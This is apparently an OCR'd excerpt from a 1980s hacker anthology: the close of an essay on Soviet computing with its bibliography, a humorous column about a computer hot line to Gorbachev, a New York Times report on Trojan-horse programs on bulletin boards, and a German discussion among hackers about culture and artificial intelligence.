In a world where information is wealth, the Soviet Union is poor. America has thousands of computer bulletin board services. The BBS fever has even infected our own government. You can linkup with the Department of Commerce's microcomputer support group at (301) 948-5718. The private databases (CompuServe, Dialog, Nexis, etc.) tower above the government's and are themselves eclipsed by the thousands of hobbyist bulletin boards. Typical of these is the John Galt Line, at (305) 235-1645.

The Soviet Union can never catch up to America in computer technology. If they dismantled their state, they might achieve the technological prowess of Brazil by the year 2000. The computer is a tool for personal freedom. Like gold money, the computer cannot be made to serve its destroyers.

BIBLIOGRAPHIC NOTES

This article was made possible by database searches on the InfoTrac and CLSI public library systems and also [Quest from the Computer information Service (CompuServe) of Columbus, Ohio, which of course would have been impossible in the USSR. Also, the Central Intelligence Agency was kind enough to honor a Freedom of Information Act request within 30 days. The Soviet Embassy Press Attache took several months to suggest that I shop at any of three recommended bookstores.

1. Soviet Acquisition of Militarily Significant Western Technology. an Update, Central Intelligence Agency, 1985.
2. Ibid.
3. Electronics Research and Technology in the USSR, Emmanuel Piore, Central Intelligence Agency, 1976.
4. Op. Cit
5. Ibid- (cf ref 23, this figure is quoted as 400 to 500).
6. "Computer Gamesman," Joyce Barnathan, Newsweek, Nov. 18, 1985.
7. Ibid.
8. "Soviets Launch Computer Literacy Drive," Constance Holden, Science, Jan. 10, 1986.

9. "Computer Gamesman."
10. OP. cit.
11. Ibid.
12. "Moscow Faces the New Age," Mark Whitaker, et al., Newsweek, Aug. 18, 1986.
13. "Soviets Launch Computer Literacy Drive."
14. "U.S. Computers May Enroll in Moscow U, Mark D'Anastasio, et al., Business Week, Feb 4, 1985.
15. OP. cit.
16. "Agat: A Soviet Apple II Computer," Dr. Leo D. Bores, Byte, Nov. 1984.
17. Ibid.
18. "The State of Computer Technology in the Soviet Union, Durk Pearson, transcribed remarks from The Future of Freedom Conference, Nov. 1986.
19. "Soviets Launch Computer literacy Drive."
20. Op. cit.
21. "Agat: A Soviet Apple H Computer."
22. "The Great Soviet Computer Screw-up," Daniel Seligman, Fortune, July 8, 1985.
23. "Soviet Microprocessors and Microcomputers," Ruth Heuertz, A~Ie, Apr. 1984.
24. Ibid.
25. Ibid.
26. Op. cit.
27. "Moscow Faces the New Age."
28. Ibid.
29. "The Great Soviet Computer Screw-up."

30. "Soviets Launch Computer Literacy Drive."
31. "Moscow Faces the New Age."
32. "Slow Scan to Moscow," Adam Hochschfld, Mother Jones, June, 1986.
33. Ibid.
34. Ibid.
35. "War by Microcomputer," Time, July 30, 1984.
36. Ibid.
37. "Computer Gamesman."
38. "The State of Computer Technology in the Soviet Union."
39. "Soviets Launch Computer literacy Drive."
40. Ibid.
41. "Moscow Faces the New Age."
42. Advanced Computers: Parallel and Biochip Processors, Norman W. Lord, et al., Ann Arbor Science, 1985.
43. "Agat: A Soviet Apple II Computer."
44. "Intel's chips have bugs," Fortune, June 8, 1987.
45. "How those computers got to Moscow," Frederic A. Miller, et al., Business Week, Oct. 27, 1986.

The Gorbachev Network

WASHINGTON - The U.S. has just installed a new hot line to the Soviet Union to prevent accidental war. Instead of phones, the system uses desk computers. That's the rub. Anyone who has ever watched someone using a computer at an airline counter, a hotel registration desk or a department store has to be very nervous. Computers and the people who use them never seem to be working together at the same time.

This is my nightmare:

"I want to speak to Mr. Gorbachev on the hot line."

"Just a minute, sir. I don't show any Mr. Gorbachev on my screen. Do you have a first name?"

"Mikhail Gorbachev. Hurry up, the survival of the whole human race depends on your networking Gorbachev in the Kremlin."

"Do you know his Social Security number?"

"No, but if you don't connect me in the next three minutes your body will turn into a glass of heavy water."

"Let me try bypassing the computer by way of Armenia. Hold it, 'in flashing a telephone number for Mr. Gorky. Will he do?"

"I want M. Gorbachev and no one but M. Gorbachev."

"Sir, the hot-line terminal on the other end says it is sold out at the Bolshoi Ballet, but is willing to trade two house seats for a pair of tickets to 'The Phantom of the Opera'."

"Tell your computer to try Gorbachev at his dacha."

"We have no access to his dacha, but I can get you an airline seat on Aeroflot to Raleigh, North Carolina."

"Your computer was supposed to be programmed to immediately bring me in touch with the Icauci of the Communist world. How do you explain this foul-up?"

I don't know, sir. We talked to someone in the Soviet Union the other day."

"What did you say?"

"We confirmed he had a double room at the Holiday Inn in Atlantic City."

"The clock is running. Is there no way of jumping the program so I can get through directly to the Politburo?"

"I'll try this. I'll retrieve all the Gorbachevs in the Moscow telephone book and then sort them out in my memory bank,"

"Did it work?"

"No, the only thing the computer says is a Mrs. Gorbachev owes Bloomingdale's \$12,50."

"Where did you learn to run a computer, young man?"

"National Airport. The machines there are much easier to work than this one, sir. I could get a Russian on my Delta Airlines reservations screen any time I wanted to."

"Hurry, man, someone has goofed and World War III is upon us."

"Do you want me to feed that into the computer?"

"Why not?"

"Uh, oh - something has gone wrong because it says we transmitted a faulty entry on a rental car in Lincoln, Nebraska."

"Forget it, I'll call Gorbachev on the phone."

I don't have to - he is on the phone."

"Why didn't you tell me?"

"I thought you wanted to speak to him on the computer."

"Mikhail, I'm glad to talk to you. I don't want you to get mad, but tomorrow morning you are going to be receiving 100 million Reader's Digests in the mail. Just send them back to us and we'll pay the postage... . No, Mikhail, these aren't the same operators who will be running Star Wars. The Star Wars programmers are being trained by Eastern Airlines."

US. Computer Vandals Learn to Program Havoc

By Mark McCain *New York Times*

NEW YORK - A new breed of vandals, working within the vast network of U.S. computer "bulletin boards," are devising sophisticated software programs that erase and scramble the computer files of unsuspecting users.

The practice is stirring mistrust and anger among business executives, academics and hobbyists who exchange free computer software on the bulletin boards.

The vandals, using telephone links from their computers, are transferring the destructive programs onto the bulletin boards hoping to fool thousands of people into duplicate the programs to use in their own computers at great harm.

"It's like poisoning the candy in the supermarket on Halloween," said Ross M. Greenberg, a Manhattan computer consultant. "I guess the people who devise these things take pleasure in destroying other people's work."

The programs began appearing several Years ago and now have reached a level of sophistication that allows them to sometimes outfox computer experts who are on guard for them.

Known as Trojan horses, Or More familiarly as Trojans the programs pretend to be something useful, like - word processor or game board. But they are electronic terrorists, ready to erase or scramble data stored in computers.

Among the dozens of Trojans in circulation, some begin their destruction within minutes. Others perform as legitimate software for weeks or months. then touch off an electronic time bomb.

"A person may lose five minutes of work or two years of work," said Mr. Greenberg, who maintains several "tools for defense" against Trojans, including a software program that alerts him to suspicious activity within his personal computer.

Like hundreds of other computer enthusiasts across the country, Mr. Greenberg operates a

computer bulletin board as a public service. Each sysop, shorthand for system operator, as the board operators are called, keeps a computer hooked up to a telephone line 24 hours a day, providing a

"Over a year of work could be destroyed. If you're using the computer for business, how do you explain that sort of thing to your boss?"

-- Eric Newhouse, a computer expert

clearing house for hundreds of free "public domain" software programs.

People connect their computers into the bulletin boards, via telephone-hookup devices called modems, both to donate programs and make copies of programs already posted on the boards.

"The Trojan software represents another chapter in the exploits of the computer hackers, who invest countless hours in computerized subterfuge.

"There are hacks out there who really amuse people with their cleverness," said Dave Bayer, an assistant professor of mathematics at Columbia University in New York - "But the hackers who write Trojans are simply mean-spirited and malicious. There's no skill involved in trashing people's hard disks."

A hard disk, the primary storage unit of advanced personal computers, can hold the equivalent of 400 to 1,200 pages of single-spaced typewritten data. Like tape cassettes, the disks can be erased, intentionally or not.

The Trojans work by giving the computer internal instructions, but while pretending to perform some legitimate function the instructions amount to electronic suicide. Some Trojans only scramble or erase the "file allocation table," the computer's index of where data are stored on a hard disk. A user can often still retrieve the data, although with difficulty.

But others, after erasing the table, proceed to instruct the computer to do a "low-level format," or erasure, of the entire disk.

"Conceivably, upwards or over a year of work could be destroyed," said Eric Newhouse, an 18-year-old computer expert in Los Angeles. "If you're using the computer for business, how do you explain that sort of thing to your boss?"

Users are adjusting to computer terrorism by increasing security. Most bulletin board operators are beginning to check the identity of people who call up their boards. And they are testing suspicious programs.

But even if a Trojan perpetrator were identified, it is uncertain whether any state or federal laws provide for prosecuting that person.

"After you've been bit once," said Charles E. Rawis, a Manhattan computer user, "you look at every software program with a skeptical eye. But every once in a while, one of them still sneaks by. "

 **[HaBi 2]** US. Computer Vandals Learn to Program Havoc



Minus Delta talks

Auszüge aus einem Brainstorming 15.3.1988

m: Mike (Minus Delta t)

e: Eva (Frau an Bord)

p: Poetronic (Dichter)

m: Was ich nicht sehen will in dieser Hackerei: Irgendwelche Romantik-Geschichten, die kompetente Leute - wozu ich auch Wau zähle, und die ich einfach phantastisch finde von Technik und Motorik - da abziehen.

p: Der Chaos Computer Club - so wie ich die Leutchen kenne -, das ist die inhomogenste Versammlung von Menschen, die mir jemals begegnet ist. Wobei der Computer dabei zu sowas wie einem sozialen Katalysator wird. Ein Katalysator ist ja eigentlich ein Stoff, der sich selber nicht verändert, aber verändernd wirkt. Du stellst einen Computer hin, und davor findet sich einträchtig eine Schar von Menschen zusammen, die, würden sie sich in einer Kneipe treffen, sich nie im Leben anquatschen würden oder gemeinsam an einen Tisch setzen. Aus allen ideologischen Bereichen. Da findest du den Althippie mit Sandale und Karotte im linken Mundwinkel genauso wie einen Typen, wo du sagen möchtest: Junge Union. 'Nen Typen, der in elf Vereinen ist. 'Nen Typen wie Wau, wo du glaubst, der kommt grade aus dem Dschungel, sowas Waldschrathaftes. Vic, so ein Schmalere Schneller, Ingeniöser, mit seinem Porsche. Und dann noch so ein paar wilde Düsentriebs. Und die sitzen alle traulich vor dieser Maschine. Der Haufen ist auch deshalb interessant, weil: Wenn du eine Sache durchsprichst mit allen, dann kriegst du ein derartiges Interessensspektrum zusammen, eine derartig scharfe Argumentationsanforderung, daß wirklich nur die besten Gedanken und Argumente durchkommen.

m: Aber wer selektiert denn? Das ist der Punkt.

p: Es gibt in bestimmten Situationen bestimmte Leute, die selektieren. Jeder ist für sich ein Entscheider, weil die Autorität relativ locker und situationsbedingt im Club herumwandert.

m: Jetzt kann ich ja mal von mir her erklären, weshalb wir überhaupt so viel über die Geschichte reden.

p: Das wundert mich schon längst. Ich wollte eigentlich überhaupt nicht über Computer reden.

m: Ja. Es geht jetzt nicht um Computer. Es geht darum, daß ohne Zweifel die Leute in diesem Bereich irgendwann in den nächsten fünf Jahren gesellschaftliche Verantwortung übernehmen werden, wollen, was auch immer. Kompetente Gutachter werden. In welcher Form auch. Sie werden wie heilige Kühe behandelt und sind eigentlich von A bis Z, ich sag's wieder: Betrüger.

p: Ne heilige Kuh schmeißt das BKA nicht um sechs Uhr morgens aus dem Bett.

m: Das ist die Partisanennummer, wo man dann sagt: Ja, damals, und so.

p: Worüber wir reden, das sind alles verschiedene Aspekte ein und desselben Gegenstands. Du kannst auch sagen: Ein und desselben Menschen. Diese verschiedenen Seelen, Gedanken und Ansätze, die hat jeder drin. Die romantische Ecke auf der einen Seite. Dann schnappst du wieder um in so einen wilden, aufklärerischen Impetus und sagst: Hau weg den Scheiß, oder sonstwas.

m: Ja, aber gewisse Freiräume, die gemacht werden, und die etabliert werden - und zwar durch die Praxis und sonst nix - und hingestellt werden, existieren dann als Referenzen. Und der ganze CCC und auch gewisse andere Leute - auch Sachen, die wir als Gruppe immer gemacht haben -, sind als Referenzmodelle möglich: Daß es auch anders geht. Irgendwann ist ja der ganze Scheiß total zubetoniert...

p: Du bist soo negativ.

m: Sicher zubetoniert. Stimmt doch. Weil ich die ganze Zeit immer neue Freiräume aufmachen muß, wo eine gewisse Generosität oder eine gewisses - verstehste, philosophisch gesehen - Freidenkertum da ist und nicht ein Clubdenken, ein kommerzielles Denken, ein Sektendenken, oder eine philosophisch vorgefertigte Schablonennummer.

p: Möglicherweise ist es so.. Du bist ja immer im Fronteinsatz, und meine Art zu arbeiten und zu wirken ist anders, nämlich mit dem Schreiben. Du stehst jedesmal vor einem Mysterium. Du schreibst ein Buch, das wird verkauft, 10.000, 20.000 Stück, die verschwinden im Nichts. Du weißt überhaupt nicht... du redest, wenn du Glück hast, mit ein paar Leuten, die dein Buch in die Hände gekriegt und gelesen haben. Der Rest verschwindet und versickert. Du weißt nicht, was du wirkst. Ob du wirkst. Ob du jetzt nur was wie ein Papiertaschentuch gemacht hast, reinschneuzen, weg. - . Und ich weiß auch, ich muß jeden Tag mein Glaubensbekenntnis ablegen und mir sagen: Ich weiß, daß es mit Sprache geht. Es ist ein virulentes Arbeiten. Es hat nicht so eine Unmittelbarkeit, wie wenn du direkt im Raum arbeitest.

m: Es geht ja nicht nur direkt um Raum.

p: Vielleicht ist das ein berufsbedingter Optimismus, den ich hab.

m: Gut, du hast einen berufsbedingten Optimismus. Hast vielleicht im Delirium angefangen, hast ein paar Modelle dokumentiert. Ich bin jetzt vollkommen subjektiv. 'Delirium' jetzt nicht negativ: Mit einer gewissen Ehrlichkeit. Genauso wie die ganzen Chaosleute auch angefangen haben mit einer gewissen Ehrlichkeit: Erzählen wir doch mal, was wir denken, was wir fühlen, wie abgefahren man ist, das ist lustig.

p: Delirium ist ok in der Hinsicht. Ich mach ein Bild: Du kannst sagen - ich will das jetzt nicht überdramatisieren -, wir haben jetzt den Übergang von der Eisenzeit in die Siliziumzeit. Und du hast mit dem Delirium insofern recht, als alles, was wir heute machen, was die Hacker machen, auch wenn's einem so vorkommt, als wär man eine Avantgarde, als wäre das das neueste an HiTech, was es gibt, nix anderes sind als Dinge, die simplen Höhlenkritzeleien entsprechen. Der Computer hat im Augenblick eine Roheit, das empfindet jeder, der längere Zeit damit arbeitet. Es ist eigentlich eine Vergröberung, Verschlechterung, ein Rückschritt gegenüber den Arbeitsweisen, die man bisher gehabt hat. In vielerlei Hinsicht. Das ist ein digitaler Faustkeil. Von daher: Delirium ok. Kleines Beispiel. Ich wollte mir neulich ein neues Klingelschild für draußen an der Tür machen, mit meinem Namen. Wenn ich noch eine Schreibmaschine gehabt hätte, hätt' ich einen kleinen Zettel eingespannt und draufgetippt. Bis ich das in meinem Matrixdrucker entsprechend justiert habe, die Textverarbeitung eingerichtet, die Datei "Klingels.doc" geschrieben, abgespeichert und zum Druck aufgerufen habe, bin ich alt. Hab ich's mit dem Filzstift geschrieben und mir gedacht: Wozu hab ich 3000 Mark für das System ausgegeben?

e: Das sind ja auch immer solche einmaligen Geschichten. Du machst ja nicht jede Woche ein neues Klingelschild.

p: Das war einfach eine Möglichkeit, die mir die Schreibmaschine geboten hat, und die am Computer weggefallen ist.

e: Das ist eine einmalige Verzögerung, aber dadurch doch auch 'ne ständige Beschleunigung.

p: Du kannst sogar eine Ästhetik draus machen. Wie ist die Bauhaus-Asthetik entstanden? Die ist entstanden daraus, daß die damaligen Möbelmaschinen nichts anderes konnten, als total dumpfe, schlichte, rechtwinklige, unornamentierte Dinge herzustellen in Serienproduktion. Genauso die ganzen Computerkrakeleien, wo du irgendwelche wilden, groben Pixelkörner am Bildschirm siehst.

m: Jetzt aber nicht abschweifen, sondern auf den Punkt zurückzukommen. Daß z.B. von einer oralen Gesellschaft - ich zitier jetzt konkret McLuhan: nämlich, daß die Schrift einiges verändert hat. Und die Schrift auch, obwohl es kein Problem war, zu einem Machtprogramm wurde. Der Schreiber im Dorf etc.

p: Wir machen ja jetzt gerade den Versuch, überzugehen von der Schriftkultur in die digitale Kultur. Ins digitale Alphabet, Null, Eins.

m: Richtig. Und die Vision der Veränderung der digitalen Dinge ist dir auch noch nicht klar. Und ich arbeite jetzt an diesem Brainstorming, NICHT einer Feststellung von was möglich ist, oder von irgendwelchen Stories, Anekdoten.

p: Ich bin durch die Gespräche in den letzten Tagen ziemlich angekurbelt, weil wir einfach frei phantasiert haben. Sachen durchgedacht haben, ohne Rücksicht auf Verluste.

m: Mir geht's jetzt nicht um Rücksicht auf Verluste. Mir gehts darum, die Sache noch weiter zu treiben, Psycho-Hacking, Kochrezepte, Minderheitenprogramm. Dann: Was ich immer wichtiger finde, ist diese Realitäts-Geschichte. Ich hab' mittlerweile einfach drei Geschichten, die von den Parametern so beeinflussbar sind, daß - wenn du jetzt eine neue Generation von Kindern aufziehen wirst, was die für einen Realitätsbegriff haben werden.

p: Wir haben ein dickes Problem hier in Europa, oder in den westlichen Kulturen. Das ist mir auch in Ägypten aufgegangen: nämlich der Individualismus. Das ist ein sehr großes Problem. Wenn du ein Individuum bist, brauchst du ja eine Privat-Realität. Ich hab mich in Ägypten mit einer jungen Koptin unterhalten, die war 24. Arbeitet seit fünf Jahren als Tour Managerin für ein Reisebüro. Vor drei Jahren ist sie zum ersten Mal, weil jemand krank geworden ist, nach Oberägypten gefahren mit einer Reisegruppe. Zum ersten Mal aus Kairo weg. Da hats erstmal wilde Schlachten mit ihrer Familie gegeben. Ein unverheiratetes Mädchen, das die Nacht nicht zuhause verbringt - das geht nicht. Da hat sie riskiert, daß sie am Rande zum Nutten-Ansehen steht. Mutter zweimal täglich anrufen, Oberägypten ok. Dann ist sie nach Oberägypten gefahren, mit der Gruppe auf ein Schiff gegangen und hat als Tour Managerin eine eigene Kabine bekommen und hat mir gesagt: Dann, in der Kabine, war sie zum ersten mal in ihrem Leben alleine in einem Zimmer. Und sie ist total ausgeflippt, weil sie nicht wußte, was sie tun soll. Ob sie zusperren soll. Hatte immer nur Angst, daß da jemand Fremder reinkommt. Horror. Und dann ist mir klargeworden: Es ist sinnlos, sich mit ihr über so einen Begriff wie 'Privatleben' zu unterhalten. Vollkommen sinnlos. Weil ich erst mindestens tausend Jahre europäischer Kulturgeschichte dazuerzählen müßte. Ich brauch'mindestens ein halbes Jahr, bis ich ihr erklärt habe, was ich meine.

m: Das ist jetzt der Punkt. Das ist das, was ich vorhin mit Tradition auch meinte. Daß z.B. da noch gewisse Denkprozesse funktionieren und sicher noch 30, 40 Jahre funktionieren werden. Und ich wiederhole, daß z.B. unsere Desorientierung der letzten Jahrzehnte, nämlich "Privatisierung", der Bedürfnisse, der Vorstellungen...

p: Du mußt die Leute privatisieren, wenn du ihnen viele Produkte verkaufen willst. Du mußt die Familie aufspalten, du mußt die Großfamilie aufspalten. Eine Großfamilie kauft sich nur einen Fernseher. Das sind 20 Leute, die in einem Haus wohnen und alle in denselben Fernseher stieren. Die mußt du erst aufspalten, die Großeltern in eine Wohneinheit, die Eltern in eine und die Kinder in eine, dann kannst du schon drei Fernseher verkaufen.

m: Das ist aber nicht mein Problem. Wenn ich z.B. zum Benjamin gehe, dann hat der seinen Fernseher in seinem Zimmer, der andere hat auch einen TV und dann haben sie noch einen TV in der Küche. Und im Badezimmer auch noch.

p: Ich weiß. Ich hab drei Computer hier liegen, zwei Videorecorder...

m: Ich glaub, das Problem... Das Bewußtsein des Privatlebens ist hier in Europa so entwickelt, daß das eben so funktioniert, während man sich vor zehn Jahren noch gestritten hat: Ich will Fußball sehen, und ich will aber die Inge Meysel sehen.

p: Mit den neuen digitalen Videorecorder kannst du das machen. Zwei Programme auf einem Bild.

m: Oder parallel aufnehmen, und das andere Programm später gucken. Das ist aber jetzt im Westen hier. Und das sind die dreißig Jahre Vorschub, und das sind die Geschichten, die, wenn einer sich wirklich drauf spezialisiert - und da gehören wir wahrscheinlich auch mal dazu -, als Navigator die Informationen in die richtigen Kanäle zu verteilen und zu verdealen. Z.B.: Ich geh nach Ägypten und in die Türkei und checke, was die dort brauchen und hab die richtigen Connections, muß nur meine Kartei durchgucken, wer produziert was, was brauchen die dort unten, welches Programm wird sie interessieren. Bin ich die ganze Zeit... mit so einem System wie "Infermental" hab ich permanent 100 Leute im Kopf, weiß, wer was benutzt. Hier in Hamburg hab ich schon fünf Leuten Bescheid gesagt, direkt neue Infos gekriegt, komm' dich einmal besuchen, hab' neue Infos. Hab' das alles drin, als Navigator. Könnte ich theoretisch verdealen. Wird auch verdealt werden in Zukunft.

p: Du weißt ja auch, daß das mein Prinzip ist. Deswegen hab ich hier mein aufblasbares Kaffeehaus. Meine Audienzen.

e: Das ist ein Vorwurf gegen mich, den ich von Benji eingefangen hab. So diese Navigatorgeschichte: zwei Tage in Hamburg, fünf Wohnungen an der Hand, und die gleich wieder weitergeben, und Jobs...

p: Benjamin ist grade aus so einem Geschwindigkeitsverlauf wieder ausgestiegen. Und das geht ihm zu schnell, das mag er nicht im Augenblick.

m. Benji kommt jetzt in eine Sache rein: weg von der Maschine, nur noch Bodyfeeling, so in diese Richtung. Menschliche Wärme, weißgottwas. Diese ganze Geschichte. Ich möcht' wieder Natur haben. Ob jetzt positiv oder negativ, ist mal außer acht gelassen. Der ist soweit reingegangen mit den Computern - für sich -, daß er da wieder Distanz haben muß. Es geht mir aber nicht um Computer. Du hast jetzt mit dem Individuum vorgegriffen. Ich wollt' das mit der Arbeit noch ausführen. Nämlich die Grasmuck-Theorie. Die Arbeit ist vom Stolz her abgeschrieben, bis vielleicht fünf Prozent, die noch stolz sind auf ihre Arbeit..

p: Hier bei uns im Westen.

m: Da gehören teilweise noch gewisse Künstler dazu. Ich rede jetzt vom Westen als der Avantgarde einer Informationsgesellschaft, und: Wie sieht die gesunde Kultur einer westlichen Gesellschaft aus in Zukunft? Eine Kultur, wobei ich glaube, daß die Bedingungen einer gesunden Kultur mehrere sind, nämlich: ein gewisser sozialer Code und gewisse soziale Grundsätze. Jede gesunde Gesellschaft hat einen Freiraum, der frei von Gedanken ist, in Anführungszeichen.

p: Konstruktive Hirnlosigkeit.

m: Ja, z.B. Meditation ist konstruktive Hirnlosigkeit. Kirche, weißgottwas, Architektur, Freiräume. Früher war der Begriff Freiraum auf Land, Space, also Material bezogen. Heute im Westen ist der Begriff Material immer mehr in Zeit umgesetzt. Wechselt vom Geld zum Zeitbegriff.

p: Hast du eigentlich das Gefühl, daß die Hacker, oder die Computerleute den Kampf um den Raum schon aufgegeben haben?

m: Vorläufig haben sie ihn vergessen. Laß mich jetzt mal ausreden. Die Geplänkel mit Raum, die ganzen Computergames sind noch auf diesem Raum-Kampf-System, Go, oder schachmäßig aufgebaut. Das wird wechseln. Da hoffe ich schon auf die Transputer. Obwohl dann die Zeit-Geschichte - infinite CPU-time - wo, du es verstanden hast, haben die Jungs - interessiert mich nicht mehr - nur aus Space gearbeitet. Wenn die Polizei auch immer noch auf Space abfährt, und die Hacker auch, da wird nichts rauskommen. Das ist die totale Schizophrenie. Und trotzdem wird's Partisanenwert kriegen, das ist das Gefährliche. Romantik. Das wird dann Fake.

p: Ich kann mit Romantik gut umgehen. Weil ich ein Romantiker bin und immer wie ein Tier gegensteuern muß beim Schreiben. Das gibt auch eine ungeheure Produktivität.

m: Ja, die Romantik ist von der Poesie her eine Geschichte. Aber da ist es nicht Poesie, sondern inhaltliche Überbrückung einer Leere. Da wird die Nostalgie und die Vergangenheit...

p: Das ist so ein Problem. Ich bin Romantiker, aber ich hasse Romantik, vor allem, wenn ich schreibe.

m: Wenn du Wau heute sagst: Du hast fünf Jahre lang nicht nachgedacht, sondern nur reagiert, dann überbrückt ein Wau das in zehn Jahren, indem er sagt: Damals war das voller Action. Und wenn du ihm sagst: Da ist garnichts gelaufen, dann kommt er mit Zeitungsartikeln an, zeigt dir, was da gelaufen ist, macht Blablabla, was WIR damals geleistet haben, wir sind ja damals verfolgt worden. Und dieser ganze Kack, das ist gefährlich. Es geht um eine gesellschaftliche Verantwortung. Das klingt jetzt vielleicht vollkommen doof. Ich sag': Wenn wir uns als sowas sehen wie die Konstrukteure oder die

Erhalter oder die Bewußtmacher einer gewissen neuen westlichen Kultur - neuen Kultur heißt einfach: die Entwicklung des individualistischen Begriffes in eine Kultur-, sind wir auch verantwortlich, daß diese Kultur lebensfähig wird und nicht No Future und dekadent wird. Und eine Kultur braucht Freiraum. Dieser Freiraum hat früher Kirche, was hatten wir noch gesagt? - Hirnlosigkeit, Zen-Buddhismus, weißgottwas, der aber - ob das jetzt Zeit ist oder Raum, ist vorläufig noch egal - einfach Garantie von gewissen Räumen hat, die steuermäßig von allen bewußt oder unbewußt bezahlt werden, aber als Dogma, als Gesetz...

p: Das, wovon du redest, ist mein Hauptkritikpunkt am Entwurf von >sowas wie Künstlicher Intelligenz. Einen Entwurf vom Menschen zu machen, der auf ein Ideal angelegt ist. Auf Vollendung. Das sind so Dinge, die fange ich langsam an als große Illusionen zu durchschauen.

m: Es geht nicht um Vollendung.

p: Doch. Und zwar in einer Weise, die... Ich muß den Begriff Vollendung nochmal bestimmen. Jetzt muß ich ein kleines bißchen ausholen: Ich bin kein großer Mathematiker, aber über den Computer habe ich angefangen, mich ein bißchen mit Geometrie zu beschäftigen, weil's interessant ist und weil ich ein visueller Mensch bin. Man kann sich das immer gleich anschauen, was man ausprobiert am Computer. Dabei hab ich den Begriff "Euklidische Geometrie" zum ersten Mal verstanden. Das ist die Lehre von idealen Grundelementen, aus denen die Welt besteht: die gerade Linie, die ebene Fläche, die kugelrunde Kugel. Ideal und Vollkommenheit. Das sind die Urbilder in dieser Geometrie, und das sind Formen, die findest du nirgendwo in der Natur. Du findest nirgendwo in der Natur eine gerade Linie, du findest nirgendwo in der Natur eine vollkommen runde Kugel...

m: . . . außer bei Kristallen und chemischen Geschichten.

p: Und auch da ist es nicht vollkommen. Es gibt immer mindestens submikroskopische Fehlerhaftigkeiten, Unreinheiten, Einschlüsse, Verschiebungen, Spielräume, Fluktuationen. Da jetzt herzugehen und so einen statischen, cleanen Entwurf vom Menschen zu machen und sowas wie Künstliche Intelligenz, wo alles, das unrein ist und fluktuiert, was du eben mit Freiraum bezeichnest, eliminiert und beseitigt ist, das hat für mich nichts mit irgendwas, was ich mir unter Ideal oder Vollendung vorstellen könnte, zu tun.

m: Darum geht es ja in dem, was ich auszudrücken versuche, nicht.

p: Das ist die Möglichkeit von Kultur: Vielfalt, Vermischung, Diffusion, Intensitäten... Du kannst z.B. auf elektronische Weise, wenn du versuchst, ein Hirn zu simulieren - Transputer sind ein genauso rohes Modell da, aber zum ersten Mal in der zweiten Dimension, d.h. du hast nur eine Ebene von Prozessoren nebeneinander. Da ist noch gar kein Raum. Von daher ist das immer noch dieselbe Höhlenmalerei. Und du hast mit

elektrischem Strom nur die Möglichkeit: an oder aus. Du hast nicht, so wie die Signale im Kopf weitergeleitet werden nach dem, was man heute weiß, als chemoelektrischer Prozeß. Mit diesem Prozeß kannst du auch Intensitäten regeln, mit denen Daten oder Informationen ankommen. Du kannst streuen. Das kannst du mit einem elektronischen System nie machen. Oder nimm einen Organismus: das ist ja immer ein rekursives System. Das bezieht sich immer wieder auf sich selber. In der Künstlichen Intelligenz bezieht sich Intelligenz immer nur auf ein chirurgisch freitheoretisiertes Stück vom Geist, alles andere fehlt.

m: Halt. Ich nagel dich jetzt kurz fest. Emotionale Grundlage als Basis des Denkens. Da bin ich nicht ganz einverstanden.

p: Schau. Die Augen melden einen Zustand. Der Zustand wird übersetzt, also da zittert irgendwas den Augennerv rein und das wird als eine Organbefindlichkeit, und erstmal als Emotion wahrgenommen.

m: Nochmal Halt. Was du jetzt grade beschreibst, ist Reaktion. Das ist: von außen nach innen. Es gibt auch noch was anderes.

p: Aktion.

m: Du hast emotionale Grundlage nur als rezeptive Geschichte gesehen, und ich geh davon aus, daß ein menschliches Wesen... daß es ein paar Basiswerte, die, abgesehen von der elektrischen Mechanik z.B. im Computer 101010 sein könnte, sowas wie Grundwerte in der Urzelle oder in der Gen-Geschichte drin sind, wie Triebe oder vorgegebene Emotionen drin sind. Egal, ob da eine Reaktion von draußen da ist oder nicht. Genauso wie ich denke, in dem Molekül Mensch sind gewisse Basisinformationen drin, die vollkommen selbstständig funktionieren. Ob da was rein- oder rausgeht, ist vollkommen egal..

p: ..das Betriebssystem. Die DNS.

m: Genau. Nicht nur Betriebssystem. Denn ob es gebraucht wird oder nicht, ist eine andere Frage. Und da geh' ich weiter, daß das z.B. gesellschaftlich gesehen auch so ist. Und daß da ein paar Basisgeschichten drin sein müssen, daß, was ich vorher angedeutet habe, ein gewisser Denkfreiraum dasein muß, daß ein Moralbegriff da sein muß, und der Moralbegriff ist eine Sprachgeschichte. Eben nicht nur zu reagieren auf alles, was auf mich einstürzt und die volle Paranoia zu kriegen...

m: Das ist mir aber wieder zu einfach.

p: Du mußt irgendwo anfangen. Klar ist das einfach, aber ich war schon froh, daß ich dahin gekommen bin. Einfach daß du eine Nivellierung ziehst durch alles, ob das ein Flugzeugabsturz ist oder in Äthiopien wieder Leute verhungern. Wenn ich das im TV sehe und nicht darauf reagiere, das nicht unmittelbar in eine Handlung umsetze - ob eine symbolische oder eine körperliche -, in eine Tat, dann ist es für mich Unterhaltung. Wenn

ich es nur wahrnehme. Wenn ich anfangs und eine Entscheidung treffe und sage: Das ist jetzt eine Information, die ist für mich verbindlich, weil ich feststelle, da passiert was, dann ist es keine Unterhaltung. Das ist dann Information.

m: Wenn du jetzt von deinem Trip, von deinem Ritual aus entscheidest, nur auf Blau zu reagieren: dann kannst du dich vollkommen künstlich darauf trainieren, nur auf Blau zu reagieren und alles andere zu ignorieren. Der Mensch ist von seiner Rezeptionsfähigkeit her fähig, bis Auschwitz - das nehme ich als Ertragungsgrenze - sich vollkommen zu spezialisieren, wenn er will. Aber nicht für immer.

p: Aber ich habe angesichts der Medienrealität es unheimlich nötig, eine Kontrollinstanz zu haben. Ich hab' die Kopf-Intelligenz und ich hab' die Körper-Intelligenz, und ich habe ein unheimliches Vertrauen in die Intelligenz meines Körpers. Ich mache mal eine paradoxe Formulierung: Die Art und Weise wie der Körper denkt, das nennt man Gefühle. Das ist für mich eine Kontrollinstanz gegenüber der Kopf-Intelligenz. Und das, was die Körper-Intelligenz erzeugt, sind Gefühle. Ich hab in der Zwischenzeit wieder gelernt, gerade angesichts elektronischer Medien und des Computers, mich sehr sehr fein auf meine Gefühle zu verlassen bzw. Gefühle zu präzisieren, und die dann auch genau zu beschreiben versuchen, als eine Basis.

m: Das ist ja viel komplizierter als du denkst.

p: Selbstverständlich.

m: Schon bei der Kopffintelligenz spaltet sich das in Simulacra, Simulation und Realismus, schon wenn du nur fernsiehst.

p: Dann hab ich den Begriff Simulacra falsch verstanden.

